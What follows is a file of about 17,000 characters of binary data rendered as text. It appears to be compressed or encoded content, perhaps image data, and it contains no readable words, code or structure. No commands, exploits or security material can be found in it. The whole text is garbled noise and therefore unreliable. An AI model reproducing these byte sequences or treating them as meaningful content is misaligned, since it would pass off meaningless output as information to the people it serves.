n��5T�`�'9{pX�&�s�݁%�X'D�����@9��f�5gg;C =���h��1E{��h��pc���V��h��q[�.T��mo�8v�V��mc	h׎���v>hE-��Y�l�P�x%�� O@�="��S[�^{1��di�a�LKUI�5mU��({��W9H��SjR��_S������@�ȁDؚVݼ���`� T�ͻ������.E:K�N($�5�6�t�^�W(�Ճ*6�W<��\,d#� a��9�1�%{��c�C.G����bև���q��X&���,g����� ��爇�;2� C��Ԣ �������ˎ�w��H(Bk�O����7�{9�m��p�o��ݐ�������W��A�IISA2�to|'Y��NR�)���6jPzM%�8�\�jXX�nI��7oT#J�.�@�T�|Q&�aȁˊ�^3�{�U.�|+2�Uf�p��+���:�if�@��Z0�/9��a #X@2~�ȑ-��퍃w�����_y��ݬ��m|����F�2���u�ۋ�w��D<��bB4���2ԡ�! D1�R�@��(�o���~�C�2�-͓;sY�9�.�gq�;wĶv�P2����(B���ܢ%�(H۠6�F*4�&M�Vo��Ӂ�WA������[�S��FH����Z��u�g�귧�%�Q���U����~��{�d�`���f15�7k��	�У�ܦp�^�M������+x���"`=	\�z�Ǟ�D`8�[��׳ �"�7�}�,���'8���;��V8Z?{Y�E.��/{�~����-~��-�be�F)�#稌 ɔP���<����������Y�3����WH#9�> @�������r .h�* �*��0�I���4�;�����#;�������驟���������Z*���/ ���M �p�_�%�3��K���R�w�0���s�'��uy�ۈ��ҧ�i���!��`�E��n��*��#� �4DC���3t�0 �w�" �00 H�6� 
hC؛�0P8x#"�7p�9�1���|��y�1v�>�>�`C7�Dx�ճD��C4��c��kĉ+����a���8ŹE���{��x?���Ң���r38�"9s��(O%���3�P:�ڎx@rh�@(����x���@MG�����F@;H0��j�t%����|���Ax���;����A�������h��&R��H¾hH��<$���6۶���xhR1��o�
 ؃�0f8�h XC��T�̀~hIGT�~��J��0 @�@���C
X�ws��˾׫C�#E9ܷ��I����諾2��KԄ3ʛD��c�8�� �>�|ɖ�`���2TKa�V���Xl�!��Xȓ��Q�����b3^ܳ��9ì9�#�b�ሿ���6R�� 0��ʆx�@��@j�"/��KKI�Kj��A�A��/������/u\A���� �t���ͺ�ǣb*�]A����0�G���x`P�j�0f[H%,+|�p˗%���3� !����*q��NR r����(U��r��;D��Ct�����7�;,KN�ONP@PNؽ�PQ�� � �#kD�#5t>?�Dw��d��LC0 ��Щ$�6l�=D@K@D�$� 9T�i���d��1�;`(�H�� :Ŝ-�-��ے��9��9�"�z��٪%X�<y�
�L	�Lr����D���FL�@�D�NcM<m�t􈡂M�����"*��M���3H�O����N^q��0��5e���|)��Ξ�9 �RH��Nx����+z)!��6uQ&�`��U{���j�+`��/|(�@ͱO���Մ~��4�OMh�3\Q儭�����ŀ�VnM�~��1��:��h�ս��C��I���lPMа�D���4��0`M��s7;�V�� U��l{E8�Zh[lR�{R�c��#L��R�`�R�K-�>�4�E>���i�F���5�LѴ4�`��9��:��ՄW�$��S�\GI�Mw����Gt5zDT�UTF-Z{4*�{���	&�� ��)�M�T&�N��-�`"�m[UU����w�6�HR��{!g�!��U��'� f�!'8 W���O`�eM�c���~ i���W�s� �� @K��Ʌ�N�Pj�S ʞ�Vs��K�C�J���
� |M�0�IUќԄ��:4E�-X4�"]���u��U��X���,B�)�Rwp9��-����>L��F��8Yk��x����Y)9��q��������tDG��>%��B�%X�[5�r5G�����D�+HZ���ۤ5�(0&H����qN��<�.[�$!��<Uy�<pkB� h"�+�6��yi������]I�������� ��Op]=T�4�Q| ��;,�E�<\�qMCNH]?��1·:�� FCs��E=�W���7���JDC��0XP��a�=���  "PEz�݆���U�'��x\|9]|�����E�4L8��3ݚ��-8�<��r9�3P��,��]�lX�e�Kɐ�L��@2(eS^_<eQ�_>��O�ӱi��w|Z�4T `L�3XT�d��GR#0�յ�J�=�5e�& �8�!0��ȳ�j��$�!{I����'���$�n<���=�ۃ/47�q�0�a��IcՄ+��ÝVrmP�|I36�V���E�%����gP�:�� %���]�=D˭$� �X�E������D`c9$U��9NXta:��� ��I�G��B.ìB΢D&�F��/��e��@6���8_�G�E�r4���PS���$��E;vtGhA�x,%�MZ]���^^��:`a&�?X�� �紉@�f~����i�"��&켰�U��0n���!�s�\�+��
��0�'(�\���W|c��-\*��}�C��5�r���[փV�p�1|s=�h5]Pѥ��aЄE�%c�V��?DV�5h�^c E���~0 }��e�1��ԑ�:�کޝ�c~`k�ބB�J�3�F(,�iE��,b�B��6�R�e3F�-<�])珨�j��꫖����Mj�X�j
���S��SA��G_�e�F�$x��&��mԻ�����9p`V��Q�f{��S��kz����ik�n��ɹU����|ϻ���Ty�ג�{��}UmN�.7툎���J.?�}�m%x��1�=�M]pJKP�:�)�%��Sш�����ŷ��6t� @�5��=������~��V2�:��2�t��p�z(%H��{L�����-�E� (��?�fe��o>� �]��'߭���YG�9G
g�AN_���@9�)��_��G�NT?qWk_.`��H-	�nf9P ����DH+,-�4��0 _1������h��!V��orh�ۺ���@�5�Q4|�Cg���Mвdn�m�pM� �ges�U܀�s�Ŗ�s:��~�V�Dn3�pm��W7tI��=�CWm6o=�u�}�H����y'j8����3�t�uک�>�:+ƄJ��ʹ��o,
u����E�3��X��5xY�.�������?��َ(���p�b�u�e��-�f��E�嶎�]VZ��_���a� ��$�o/
�N`r��d6�B}�f�w%��H~�x�ۼ�&��`H�ڠ$o�=��OɈgr�Ii���e��+h���n�6Gs���_��^�U���J=<��W�Q���Q�Ic=�~n
-�����y1f�����}��y0�K"�K���op-~r��z>s�],��RHv�+Z�T��POLp���f��a�ό>%(����ᖇ��b�bŌd6r���#ō�x,����")Q�L��ˤ#Ʉ4S&�}8q�<��Q29ɒ5<SR	�2��ԩ��g�NŔ�U�R�Be��Ҥ;Y���D&{.]�s�&L��SF���z˔ѻׯ_���)l�p�x�0V��1c1C��l�r�������C&Kv��=q ���3'aDa�G�ܹUp��"�&,�!�DnN��3W�[�r�6P߰������KaXǝ[SoM"p�C�����s:;H?�U�ה�6�iD��I|"'�&*���w��3!�Zx!�j�!�zXa^x	1�"�x��x� H��QL1T$T�A2���3�N���N�4���5�c�9�c$�2 9��2��P	U����HQ"QY0`4��H&�	I%��G�p�RK4��Mt�$�w���@%C�)�x4gR(�TWPmUUVh\�	TQ�hSXj(R:h�H:YTt�Y��V[�2A 
�q@^|��_��e��b�)���f��&������9�he@V0
L�ZkUp����m48�-�q	�)X�1(�-��Ű�0���x�;.t�4Pǉ@�n*�����\�O��@B?��I~��Wq��É�����6�B�~x2�)��r�$���2�(��M5���Y�`BM4eB>���O
]#�>$KB�TY%?9�P���2�DY8�Q!dj��Gi��&�*���I-�g��4�$.�yʟɜ�&M�zE�������C*�'RUj)X�g:S(}z*ku}A\��*w�����ꭍ龊�خ��:��f�f���+h�y6z�����"��8�r�i	(h����)��0��W\��K��.r*@B����Ơ�|��6�b�<�܎Kq}��W�.��@^�R!�����P�\"���6��@3P(�I�x�@��$#1�a�,�!B�(G}x��p�$�0hN2a;����=�JJ��B8$�!׼F���$l"9��ܔ�8%`m8Q��x'H��O����V'��o~��߰"Ƭ�
@ԥĲ�M�����H�T�J�8�9H�9��
t�*�a~ �Š�W�#��V�͔A�Y�hlUBf�	�b��i��w�hB��7��o��!���1���7 ���-��?�����E>!a�D�h���A˟|X��`���~*60���xcAh𱇙�@���x�q���-S�Q��fԡV���QQ����x	[�#%�B��ԧl����ӟM��䴧��C	��%��ILA��ߤQ�qt�-I[��t��탋m�S�p
��MP/ɛ�7/~p�s������+P�	�<e9�A.�x�@TA��
C����s+t�4��N�Ȭ63���#������3��&u�Ox����'.\憘�2�*�����"�-o��1�x�ˀ)�מ���l�66�� ��SW/s����l7 #�r�sWcr�d�<-jO�@t�(f.0���X<�� ED@�x"�;����Q��%��J�G.�f~!}`n��@Pk���}��nw�[O��f%��׺v��f����G����Ԥj8i�� �8��D�[��3�oRc��S���)^����8��.J�Ch��s�e��1�G3��aW�ڪY{�կʮ�#Ό�a���C�FZ�0�>��r ��je� ���\�)�^w�����8�Ѐ��$�6X�.ɷ�0��_�L�.5lK7"������d 7�������
�k����L���3�1�@u�YE��ұP�!�.���E3ZѢ��!-�I����x3=Ċ�����hP�('�>Q�f�ԩՈ�����/����ZR �#Ek�V��ps��r��8ƅ�9�Ac��9�~Nv��gm�p�+��6������YVj������:5��^�׏u����;�Z	.��;����}�[ߣ���Ş��kA��
�eh�� �@h ���@����F�u�+�y�x�����m�
r�/
�X�<�=��-��0滅��r����B$oQؤ��zT��U��ܖ�.��#��L��c��ա0
�.��Z���7��T�k`�SwRp a9(�rJeb��u�3N�d�}�B>���aֵ͊fi�{?d�8l�Cn�Z6�(�c�!�$�%��I��gb�a�px�=�yxk~ށ�Ǟ*7����p�We��{˸��
~C�_>(�+p���-o�AC�
�5=q���\�����B.������Q! �#j���z���we~~�?��5���#��,�L\[Hδ��5��GgbH��`��PU�E���M$��m�N�U N�a������O�QY�� � Z( 	�$���ܬĊ�@۴�"Y�� AK��`� h�}[�]��
�۵4�uX�qG����E���G����\����,�.Yvax�ټX¾� �^�����h���y��U��ޚ}<-���0����0�j���t�".� |�7�â��̭��1�ӼB����֣e"��I��� `�9 �����B}�Z/
L!���
�b`j`�[ڭ
�@	���aX�VT�ūt뼎!}���߅F������7��7�� 	� �F�m��AK��@�ƵX�����K�,��_� �������#ڣ�t�_$-�p��� Qx��<^=�#AΒ�K�i��!@R$��^{�C
"I�9�L���!2"K�%8��!�$�\��\��\v�d&��M�Ճ#`D��(�"!�N�]�� �D��D �Z���M&N�E`���U<���/�1�i�&���0�`�
�b���WUU����Շ�id#xc��!�@,�_.�cZ�1U���X��j���ᄄ�f&�`�TY�f��#A���=$fN�0��j��j��i�H�f��<�c
��=RYHR�f�&��,}&g�D��q�Lk��@"��sv�Q=�8��$ $��+L��%�_'Ο�́�Ŝ(x��d	����W:�Z��J�Ħȧ��0�+J�XJ�OĢ,Z����M.2JV<�
�b�-��=���IE���9(FZ�c[�E��3����$��V9RZ�a���Faj@f`.�fa^ 8�@	��&1�%Y:���[�*H���f����f��KgZ�
��̦�R���f�m&mb)h*)�V�i�&�^iu4)l����B^�1��,"t>�s�L+X�<���@�LҐ���i'��(�g���8��.�%�C,��+��EpD(bjQ�'���|&���*:O�MJ�W�U%��W%J-�BJ��@��ڢ�偍%Jt�>,�&ȥc�Ɔ���I�_8�#�%�DF$I��%�e6��"dBd�!B X �f�d�����ʱeh��^��@^�R�&)�.)�v���B))���暦���)�����d��� ����	�@�)8'�F�>�L�I�'Z�j�y�x�$�r�x����.�d� �삤*����z�ħ�ѡ�ѡ<(��jP9��-�Z��*��.j�U����H`�:hX Φ�j�h��ʴ��S���kݕ���W]z�`h�)  ���z�܁	��̭�A�B��� � C��%����&!�p��6�+��k�� )Hn�ҫ��B��@P�k���z������l���CT ��!ة�J�#�ͼߡ�_�*��e�!jNz⡶���,X� �C�
QP�80Ħ�l㠢�:�جS��~����=�Ja�}������.m���O���+�%�
^�`$qh���[:���(��峕����D�x�	��,0ϭ�n��6,\��m�i���]Պj�t@e6.�����pH��V�F���Ƥ�C���ƫ�n l�
,0�;v@�?A�:����t��.#����.g"ז�֜�>M�E�ոE���Gu��<���̪�{���%�z��! ����V%�)�/�Vʪ�i����%������/�2d
ڔ��]T���ޯ�T�-��ogH�ޡ��AKۡ¨�(
��s�Aԭ�A�Z ��(�Б�
[�f�^N&� <�p6��0�5 <�0<P�0O��0�e����27���+�ʫ�ְ�B��Rs���6��!,Bt�þ�"���8ȓ̕g�j&��n�B=4�.��s)�C=,�:w�%qQ;/��z	-��ή��z*� �ܰ��fQ�f݀�b.&F���Ҫc�V���R:����9��:rJ� � K��T����&��\�d�'��w Pu$DB݂���*&�� �	�9���.�23Xf.o�/�V�X	wu��)؆k�5�V4˫i��u8�.�u[��2�0��u�b�Q^C^W���[�����q�Tgt�w�,,��L*l�������f����c?�k��g��
�hk���bԚ�B�ZC���D�t/�P��W42�T����'��
�L�Yn�"���J;r:M_`�`��S�>7&��%1�z�%�@ �O5�F�CA��w8 �~�ƅ� �A��
x�-� �����ǰ�p3)p���$8�r?(�]wH4��
K8��r
K�[��4C�3?��\������S<�55pA7����xtN�8�.d,P����t��"$���$d�mD���1P��f�yVI=qgQ���ht��A��1�|��t�PT�l�EO�N���/�n�#`���6�
�Rm}�ȯr�9K��:���Et����� �f����1x뱣G@y#�Q���d�"��1�+ c��1� P5�!!f� d5(8��@��08(���A�׺��[���^��_���wW�������*s\�)�����ӑ*�c����x�p�����`��`�8`�8�i�R�B)��{[��(�:S�+���2��A�y=���������t�R9iG/jK��j�e�u��T�/��������W�vF;J���~��!���J�$7��/3��K۝9�`�Jb6F�����*0)��F�o��w��Q��`�(����{�j�cUcmn�~�[��)lǓ%8(��p�)T�5�����[s��@��@	�&A*�>�UVs�wx�Fx��5�R{�5Ʊ'hx�o�5�=��._7��;`��w���w��_㸺�{!����.l�*�D�;��,���d�?{M{��)t�|����f�|%YH(}%��I5xC�OA|�y��v��w��2�(!��H蜿��n���9s��$K�L�9�A����k��n����k�ϧ���q�_�Q[������ �`���Ӄ�[���c��P*
f8��E�~D�+�a��~��"���=Hn�weJ�*E��d�eL�8մy�D��x�j$ɠ�z6�x�g��AW6u�R�G�S�����)K�-�b-��,5.(ݺ5 m�Բ]���jі(��]�����P!Ev	�٢���54�-�Y!.�#m�>6k&�tѣu$ ]:���Y���6e�%�n��v�����ݻH�)Ç{��ԩd˫5Ovj���	t��� ��׷k?��;&�GV<:r�y�I�{��	�ѯ�Zxt}K�Q��M~8`�2\�\�@|��˘�@1���1&�p���C<� �q�C	Ă@`��Ƹ"-l4���S/�4�̸��K@P@7���q�?`�x�*8H�	$���(Hi�s�����@���\�L���8!���NHʫ�Vi��ړ�>:Ȕ���(��ɪ�t���Tj)�$���,9� .�@P��� +<[2�TB�5��� �����WѢ��R������`WZKxEC���Pl�U	��W�ꌳ���ZԬ��Z�Z��6n�e��ky�����9�KF�d�ƛ礛���&Ym����ν��C��|d�`���.�>��O5�0{ &��T��
<pAlB&yB
M.��=dRT
i��yH���i�Q��u�g�xf�
!�a. ���C&��Q`Z�2�-�Hχ>�@P71E#4�&� "D��KH���4&�[ґ���n0  �*���9�*�� ��G!�J��)���hȔ6r0�ͫR���S߁xzRҐJg�do��-�_-E�W��+��+�� ��a}��1��j�W�E.���LZj��m����>5p���&I����%n8G�]�]w��Sħ��{i�����$vT���������}��g�C1(�	�I �4��ud"��Jv�
e�Bx���r��+g6�Y�r6#��h9JA
S؆$��G���	,��� e2���� �X�ծ���M�zC������ib?�����X'C�`st�X@WS!�@�ӸF7��lĈB2G=qbkȗ��=�$n��@T�p�~X�rl�BC�F1vnTE����ؐ��	)�\��V�+�yW������p��v����:���v�E�����kZ�iX���o�K��W�p	>��-�X�r�U�d������%��l/�_��g0kPa��^~!��@Q����m��'X�
VО:T���Q��L�"C$`���<>c�0��A�F�������
|��@��e܀�XJQ��T���(2ń����	H X�)qp��P��i��!,8�
����GUA�BL�T���P7ŉ4 l3$X@��B !���@>*]2$"+G?zꑦ{�@�ħ��I	y������q	,([IX^�v�Se`v�\�R�}�>r7�<6Z��e�����Z��̍gM�=\Ә�Q��I�fBs^��N��kzg=�Э�
�������m�3N�GN��r��$w��@�LP%�2
Y�B���"~��e��	dԁ�9�Fc� z;p�6����X�|�����h6DE�4��@@���`q����C�4Tr"K͈D��R�M�a�_}�%�y�KVś���G�*�MT��Dp�?AD'	TO���Fj�N��x���@"y��F���	Mt�F��dCJ����'[g��YY/S���x��8֕j�����YlV���lh���]�V����1���S,S��}W2�s��o֩�mo[���ַ��p��h퉆�]���܌Q� T��t�I]�������4%������g�^ޡ�4��{4�����D03��*`ce8��#�=�-�HIzG���*����'�O@��hp�$�(�4�y���"b?��&戋���0x5M"���c��X#O��Ϊ�����H�D�:������@?p�Ǖ#@A�����)�; 3���q0k����'!C�t��/e���f7c��n&���c*�|�"�������+�������MmF�=����0pRO��~v&X��;`�5]NS׺C���~]���� {]$��h�"�P[�����=B6%Z�� 98�������	{�
x�fd-�H4�B���2!$�.����'���'��'҃u�.)Wyxs'z�����k&׍,��Ŵ�t�x����FG��Wn�i�R�(S�K�1X��:v�ʃEK�=��P*�ɒ��ӡ�3�?�,�g�,ژC�\q& ����ٙ�w��b	����#����r+键_���©>�e5��3 *�D. 0�+0�4�c�A:�A��t��:��K��@�>�EBȠ*�d�F�g�R��v��d��E!�H�A�� �<
L��A٘�,/�$���
��� Pj���#"��m�� ��0)��H �F��8������PQ�0�����$�>��.�f��İN�Tp�ߔ��D������N�(�(���X�r, �6���O7N�/o���oZ��J�:d��������\QΈ��p�]�A���9�I^���n��_����C��'p�M[���.���"0zG�������A�IBHP�L��0�iX�b���`��~DƠEp�fz�
�N�1��%ʷ\����@Ŀ���^ ٰ : �a�!�M"�b�$H rA#) !@���N�R��./!�0�B��䒄�Q&�����D'��mf�(����q**�vb"��r%�K4"b2n��
":��0N���
�,�,Q�,ϒ,-�r+I��	HqK�U�W&p�:)W��e����E�
��?�%�LVK炱�#�G��%_qKm$���	����|��1� 5�,S�0��� !ő����D<Ă&�C2F@@�|+��3Hd�F`E^�nv���hb��2��vSL����$r"�mL�� � �@��L��n\��m� eN֤����&�p��!1�ram�j����0��%��w���"�(��$��h��ɑZB",�,At-�R-C�DEE��m��2����8N�꒰�RvT�/���ow�t��O��?��"�ϖ�2����. �a4���?34�C��C�0�DPSf��K��KQ 5�p�=f6IP�B�$��ԝh������k�FH5� "�
��9�CJ��  �:m!�sj��	8���(Rz���@I�d��L�)cjM�H� ����@�
g?o�)퍋$b�p@m�����>���V��
��N2�0 2@Y3��sY3@�UZ�A�'�#D�q.�B1� &.�
$)U��
ŪXF�5��][��nG���z@�6`�G�����}�C�Ǚ�����2���.J��"�I��F����`��>d����0
!.@`HM���6�Ɲڔ�4���F�^��*�&	�$95���G��,
�D�XF� ��ȡ�(�RI�pp  荊��!0O�"I�ݠ�ܳ�4��
MV��ʶW�AQ�J��<?5��vLN X�o*o����!@�>�&�
�r���P� IoQ�"@�8��Z�'t�O�5]%^�U/�u�\G��,=CѬZD�^�u_[W_�K�]�)�x1�c`�4������a��0��x/�ag�#� � �@�  P�	�dA�KK���:W6dL0�7de�̓���@}�~$��:!=ȣW <��Rf��,�P����H.!��c
�؀���;LX
I�?�&!�SY��m?�w/L(�UB@�D�p��扪�=�3�Ő*�W���P
����Z�LL�U7�O���'��r�q1��ҏ�
O$�Vr��-ـS���-r:B��Ds���. ��s�ذ@�ʮLF���28�yΌ^Y1Gy�0]��uvv�����v�t2��^��G��#��0~(�x�;j�a�'cA Fa�`�A�@����4� B����bOA�QG�C��
n���W�2�N�!�W}9�gۃ�z���w:��n������f4�~��>�C j&@�*���R����Y}5�!����� $�ن���"6��2 0�ڼN��.��P���v!�-UM����ΙOL�
�n����m�:����r)���w�>��@�@�b$�e]=�EgtI7��5�P7��xCk�����|>�v7�|�]�)�DK�m��à�����a�4�#��&/�C`��F���_@:Y�l�z������ZY+(�� f���r �3g ՗�T`tV�旘���`f���� �W�~f��@,Y��FJ��`���Gg�P�	NOꙩ��x2!xX*��B{�Є��6A���p�����"��ExM>@�L�0�h* -=�T���@��#�0'��4z��s�d�%≭oOz���U�J.�Z�F	K�J׍cZ��5H�ui��o�n����cd�
���}� �w���w������f���` �.�������4qL-�d�#���g��!����D� �m��q֘�}�鎎�$`E �g�A��i�j�:�ve ֠J��v����!:M4Al#f����1�l�Qت*�
˄ڴV����)�X�˳�U P�A�AY@ShȢ*���	p���9E�Om�� o�ۉ+g*.
�H�[����ݻ� ��@�☼u���u�S|�eHow����;I���7ay������x��\8c	�K@`���5W�,Q@��4e�0���7?f�/e��6uS�o���a$g�W�~y�N�Tg{�G�����[������]��O�?j�!OK${�R�O@@t�o0�!4Rl��Zo&��Ǆ�Q{*h ���p��*�S�M���&ª��)bT�U�X����:/� � : ����C"]	�q+ǫ�*��o]�F)/颻��&�F���`qӋ��`��`uΏ�� ��3L5���/ӑ��������_�?F�- #X�K��wLw5/�	$�`��c"eZ�@l�I���Wanv���څ~P��3j�m�
d<~��k���ai�@�4HJ^���!�j��QO�!$C�*�F"��kl;m��qk��f��i��k�]��'"T��I��w�S�*@o�4����M���*��Jīz`N��q� �0T�%R�HH�wN�����ҭѤ'"�Y������{^v����e��V�����K��d|8:�`ɒd�9�D�
+VՒ=x@����t@R�ȑ"?-0��Ù�|Z����I�3�M��`�&�j�D��
i0���X`1��R�XՀ�&L��S
�=!d��0k΅�2l�9@�G�4�c�L�1t��t(�Bm�.l���.����gpa-��X���n3IV��0�$�<X� ���2���`��'<�T��$w���9��@�,2 ?�<��A������ā�A��qS,�{��}:q��8ョ���'� �Ձ���Es�*�g�n�q��'4rTt�`r�A@pJ(��~ gl\pl� 6�����*��bh�"��a��)#�:ju��> d�?
I�E��>H*$@:�$�] 9%cV2�m�E�^~�G:���e�if�h��OSL���$�DCA$+T��#\6ґ�f�@N2�Ēe*ń�H8�hN7)CO=�K8	[Pe�&8� T�F�UUm��� G2���>��cYj��V[��L\��]z9�W_�FH�����dy, ��h`��!�eʊ���#�D�a��� ���0�I���o&�7�������q`?�}���8@v�A�Ol���P�qr�B���	�7�xaXG�	��0p7��h����'F\ �E`�����Jdg\?9h"�lPq�'�B")I��ތ�E #��40e�Q�}$�I����i�M6�URYȕD��`���j�&�~��fA�y�e�A&��@5r�r�F�4I���d�I)%�L59�F��G�y�l���rh
$�Vw=Uj�CE�S���E�����$�NZ��Zom"�kA^c$�&�>�-b�J;F TpA��Ge�^����hգq�00q�j��/������ko���0��@a��t�1$�fhO��(Ag^K�pX���%����q�@���>"�O~��2x����'��� ���2<X�
�8�Ǆ���&"B|��!6���`Z�F4�\����Zr�Ɔ`��P���ŵ lf���#"�J�����6�ȭ[����&���r{��x)��1r��J ��,b�ĺK ��0��$�:L8Ǩ�Q�R���&A���	 �]��W ��c%�T�,Sٮ*��D���A,��7pu�/.��D]ѼU�RY|��<�w��2�)��h�2|Y�,íϨ/4y��i��㹆~�[Fm���z�s=N�@�2�<8D 'B�pc���D��,�
N.xA�8�1r �%�0�|`?D �N����H��^0b���p�!��X9 X�{(�3���Brچ��4�Y�<��*4R�Y9X��GO��"&�ljt��
G0�q�T�*٬ʤ2RɌq�R�wG<�Mo_أ�*&?
$`z����H�U?h����l�}��c�j�9D��s�z�'IW:ǎd�C]�X�C��$�$�g?��Ύ
*�� ��d@b� �0hE�C5j�r@�K\ ����Ef�1�".hZ�d �!L%;d]�L���-08��{؄j�����f���;���y:A`������/��̀̅�|�}6g9��A��4�t�.cw�c@�E�>)#D�Q�f��@勜x?�̰G�A����op��B�h�N���� ��Q#�Q�%q�<�7H��V�I`EcX��իy�mD X�l��jɎuL+ٚ��µ�Xn+]��%�������w ��-�=��`�VJ@�j �"�(�t��]�/�95T�RnB���0�8r)����;��W�J*���=䠎}���+àC>ԑ���y{ �f�Leי�l����Ϡ!Z��4 ��(`y@����X��}�~�Nv�P /܆N�g���/�+Lق�ca����G�J�a� �	BqL
 ����4��	������L7̟�L�p?:���a�@1'$<��L��O;���D6�"
���h��~a����Ul��.��mL�����$o��� ���*�*ɭ�T��\�:�.u9�|�Ϗ.H��X�Ό4��-��B\�,T�!�s%�X=��������|v@��#>�ҡ�)�4�ю��:i[;���Fj�r�Lw�0G����LdB���5���,g�k��� ��r���?��p��Ϻ�<��E ������w�x�@��BTQ�)>��ȅ�=`%��\�K�A?��B,>e��9�@w�CD�q�]�( ��?�x���c�P @ ��nr�a@��wď��0ibC�gR�!~X�!�@rTD�?��r,s9's?�6b3��6P�d�FmDd.7Gs�s<�Vystt5t� tsetw�%b�tw�
����SGu�uur�.
���I��X�v�vv]gviWgFgW\�h��j& iuW]�c�U���;�vZ�u
_�;}	��]T t�v�;x�i�\�r��j�kux�>���
|� w �l�e	�����l�a�d�x��
�� �|-�{��	�m(����AA�@�}�/W�R2�?��ErcJ�}�!qS3�5X��74S3��1�����`^c �H&����
�!�4rx&�!��#G�6b%%p�\�UH�rM�5ws�Us�%g�hE#X�A����7I77Lg
0��Q�6���y;� ��,iWv�v��IJx�hG���(8]� t�0� �Y����1�p����YX&��P�P��;��,�@�7հku�j��x��rH�� k�Q��0�G]Z ���wwh=HkĦ��8Ds ��z95 � ���$O�W"pPՉ����VR"�0��o�G �q(ua�PuO� FE5AVn�A#R54�4�C	fA��3@�`
�(��=�*Kc� FA@��?~R@A�h���	cZ ��	��	!�i���c ]eE6]7�(�3��f#���� �TeVtD�o�sWv7+X�#؂�#� � ^R�f��f���@ �ӥ])��X�d��t�K��J�L�IA*b��%���	�v�wfp
�5���}1�ɠ��w�	��[��V=Fy]Ik�(��M�Fk�-�P�m`Ra�@ x�����N���eI�f�bj�/����x@˨	�!}��n�A�So���b�(P�~p'5�Y";Ť��}	E"gY5�R�	QH:7�0�VQ��C"�q�q��D��HI�K�Cǡ}L���1�"�W#�
�4b#,�C=0�Ȝ��:s��.����؜/G�r��ڏje���%b8V2Aӝ���5[T�x��z:��p�@ ��gxvy�gKx&�vf�so�K`8#@f��YMi��!h M�b���wz��w�	��;	����	L����o8�:�$
k)�
�F�ҡ�ѡ��>�0.�X���3[�uM���Q�W{��;� A�S���=�@Z0��&#� R�ap �^��RE5`*�����; �g�bV`3U���n��aaA��J ��a$V�$�T���CE!R0�! �D4�9�3b�X6n�d�
��Q��V�rI�sXS�� ���c��qC7����i�s{��9HY�w
�4�fm�i1��I��:,����bw(�I��[��SYy�~�<#��Y��j��:\�����	[� ����K�K�����	��<y���jrXyF)��+k�!":y󚡃�L�
9@,�0 ��z.J?
 {PO {�6��`{ػ+�S��H�Dt~Ĉn#��(�$ ަ1�qn/�`���08��1�����#����K�53`7�1��^U0�q2;�C��#��"$��BUP���43�B�53��AqK�54����h$�ȶq���������bsh[�`;�h�us�?�A��a�s#�d�I�R�f~�nV����L`� ������T)"�����&>�����3�WH������ơ[N�f���#���`�'âY��ǂ8�:.��� ���j��GyȊ|g�99���zCર�/  �7�����l{�����F�?:�7���{F�n�	P�0�	o�qA'C������_ �C/����KA�'B2S��"tq%R!�P& �$<���T_c�T3"ǡc�
1�A��x�ȑ�?�Q!�{	E)̜�ʩ+7�m�1\d+���9��e��:����u#��BL�"Ib{:`����7��Q,ņ��W0�Y����(���}#�lgYL�	��Z�k��7-.�Ro<�t�cǁ��0.t��r��
ȃy��Q}�T���Ezû��"�;�kN���3�C���e^��kʧ�8����m���o%[�E���*0-��4!ƀ�X"��T30��B"���ʜ�D�����73���-ƍR�������;�@ �ID �<�U� g(�3�G#@&a.K"������c+�s$�0|�H�8�d7���mл-e����>\W�%v�sv[��m�JBfz����֢�K��Kź
���&�������clhq'A�5��8�ӡ�>����tlxՐ�Z0MZ0� ����	Z�z�Z}��ȫ ���LS�Ֆw�m�	�za-��l/��RP�|�H0��l�S��"�9��* �܊�q�D@t�y�nDʋ�|t�d�������kͽ;%Br�@>�~���P�<o����/���D�D9�4��q@cP�I����E���N���s�]�gācs����ȭ܎~sAr�9Ho���}��}Vѝ%�z�y�ŷj����.V�y� I�S��{p�>|��(Mv���k��.=�pB �@�zIh�ƾ���m����>l��]�<�t0��@��
���:��P\�����N`y�����0��e�L�x�/ F`a9{�E/j-�mm���ƜD��֜�D��E�S��K^��q���{��	U���{�~*��S�*0p��	(���D!H�Q� ��IE��qAdb�&p�;���m^
�I��*���-L�^�ʹܛj�O�ܒ>F�>HmVEљ���he��%r38J��F���O�!��@@�T�@��q��ݸ�&���E� t�WR��xX�R�����.�t`����0ԙ���`+��/�n����N�Y=M���^��sk����A�x�����KӖ1>��F5�1�T!V~�kp#?a4@*����1}��/��B�-�	�����KA��@EDƱ�K~OP�0ځ)��3T���?�f��n1K���5&@� � 9�<H� J?�JH9��c�D-�xq⟉��x�8�cH�$Mjԇ��%+A�|	S&K&25v��чN�;���	4�O�B��	T'R�p�T���<U\=0Dkse0d��`
̚B   ڂؓ�ȧu����/����&�$�:
'B����"�! �,K�+��t��gG<?].�ha+J�6�:��$`��a�-T�C�ʗ;�K��3�6�C��|�wN��ϫ�d:�t訓'�^�9�U�ZWv`A�!e�๊�=� ,������84�E�?��w8!E	N
�X +Aq00��R��P,?��@�!�2��9d�+����E�x�!�Z��z��!�2`!�d�"$�Џ30eC���!_���� �P��f���_���-�GA�@V��#� !6XY��-#�h���,)��.	*�M)��2�GO�\��њ���B�ک�J��M7ŴRO?�)'����B�X�*��*��2�짉E�8K-�nu.�溫׼~�/�#6���"YƦ��d��A,�"3LXC�4mI5oWX��P�c6��C�|�%�@~3#�C�5����nKs�;��=\���;0��+�6�ꀪ����x���	# �����o?����� X���TH���#
C�?p,?r�E�~H������%q��g��c��13Uā����i���%���iKr��&�L��(�S�����Abގ� �@����Q?��O��/	QF��Q�Ϩ�QG��`P�Ӟ(IrQI��;@@���*��WO� �P`-��C���׺���wa�l�O��I�Eޱf�!�ȫZk5�6�m�%X���W�gZ�Ǜdf�'�a�G� 	��s�>�6�Ϟ�����[��a�@��0l ��Fx���pa>U��Ӟ�#���UcY?����CW�Q�N@
�(B��b��@E�xP������`h ��L�A��E4j���FA��V%��	O��0�#�!�z���!Q�L�B�%��#
q� ��X�Jf��Ɛ��o0�[����y�s�B\�w���"��T )&2R��:W��)�9��rI=&ʒ����ӕ�U�{[���[�%W{��t���A�W��𐕼/(�Y�������q&~�㞿�.py��x�ܗ���N���_�o9��5��?b
l���A�� �b٨@:�S�5H!c��*�Ey��d"Hb�%Kh��������(A1�!�"� ��	
